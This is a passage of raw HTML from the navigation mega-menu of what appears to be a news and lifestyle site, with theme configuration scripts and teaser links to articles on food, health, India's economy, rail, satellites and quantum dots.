data-td_block_id="tdi_1_574" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_12_78e" data-td_block_id="tdi_1_574" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_13_8b9" data-td_block_id="tdi_1_574" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_14_565" data-td_block_id="tdi_1_574" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_574 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_574" data-td_block_id="tdi_1_574"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_574" data-td_block_id="tdi_1_574"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_b67 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_b67" ><script>var block_tdi_15_b67 = new tdBlock();
block_tdi_15_b67.id = "tdi_15_b67";
block_tdi_15_b67.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_b67","tdc_css_class":"tdi_15_b67","tdc_css_class_style":"tdi_15_b67_rand_style"}';
block_tdi_15_b67.td_column_number = "3";
block_tdi_15_b67.block_type = "td_block_mega_menu";
block_tdi_15_b67.post_count = "4";
block_tdi_15_b67.found_posts = "330";
block_tdi_15_b67.header_color = "";
block_tdi_15_b67.ajax_pagination_infinite_stop = "";
block_tdi_15_b67.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_b67);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_b67" id="tdi_16_964" data-td_block_id="tdi_15_b67" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_b67"  id="tdi_17_76b" data-td_block_id="tdi_15_b67" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_b67"  id="tdi_18_773" data-td_block_id="tdi_15_b67" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_b67"  id="tdi_19_abe" data-td_block_id="tdi_15_b67" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_b67"  id="tdi_20_544" data-td_block_id="tdi_15_b67" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_b67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_b67" data-td_block_id="tdi_15_b67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_b67" data-td_block_id="tdi_15_b67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_746 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_746" ><script>var block_tdi_21_746 = new tdBlock();
block_tdi_21_746.id = "tdi_21_746";
block_tdi_21_746.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_746","tdc_css_class":"tdi_21_746","tdc_css_class_style":"tdi_21_746_rand_style"}';
block_tdi_21_746.td_column_number = "3";
block_tdi_21_746.block_type = "td_block_mega_menu";
block_tdi_21_746.post_count = "4";
block_tdi_21_746.found_posts = "260";
block_tdi_21_746.header_color = "";
block_tdi_21_746.ajax_pagination_infinite_stop = "";
block_tdi_21_746.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_746);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_746" id="tdi_22_675" data-td_block_id="tdi_21_746" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_746"  id="tdi_23_567" data-td_block_id="tdi_21_746" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_746"  id="tdi_24_c4b" data-td_block_id="tdi_21_746" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_746"  id="tdi_25_465" data-td_block_id="tdi_21_746" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_746"  id="tdi_26_676" data-td_block_id="tdi_21_746" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_746"  id="tdi_27_646" data-td_block_id="tdi_21_746" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_746 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_746" data-td_block_id="tdi_21_746"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_746" data-td_block_id="tdi_21_746"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_d9d td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_d9d" ><script>var block_tdi_28_d9d = new tdBlock();
block_tdi_28_d9d.id = "tdi_28_d9d";
block_tdi_28_d9d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_d9d","tdc_css_class":"tdi_28_d9d","tdc_css_class_style":"tdi_28_d9d_rand_style"}';
block_tdi_28_d9d.td_column_number = "3";
block_tdi_28_d9d.block_type = "td_block_mega_menu";
block_tdi_28_d9d.post_count = "4";
block_tdi_28_d9d.found_posts = "1668";
block_tdi_28_d9d.header_color = "";
block_tdi_28_d9d.ajax_pagination_infinite_stop = "";
block_tdi_28_d9d.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_d9d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_d9d" id="tdi_29_ef0" data-td_block_id="tdi_28_d9d" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_d9d"  id="tdi_30_440" data-td_block_id="tdi_28_d9d" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_d9d"  id="tdi_31_686" data-td_block_id="tdi_28_d9d" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_d9d"  id="tdi_32_464" data-td_block_id="tdi_28_d9d" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_d9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_d9d" data-td_block_id="tdi_28_d9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_d9d" data-td_block_id="tdi_28_d9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_946 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_946" ><script>var block_tdi_33_946 = new tdBlock();
block_tdi_33_946.id = "tdi_33_946";
block_tdi_33_946.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_946","tdc_css_class":"tdi_33_946","tdc_css_class_style":"tdi_33_946_rand_style"}';
block_tdi_33_946.td_column_number = "3";
block_tdi_33_946.block_type = "td_block_mega_menu";
block_tdi_33_946.post_count = "4";
block_tdi_33_946.found_posts = "461";
block_tdi_33_946.header_color = "";
block_tdi_33_946.ajax_pagination_infinite_stop = "";
block_tdi_33_946.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_946);
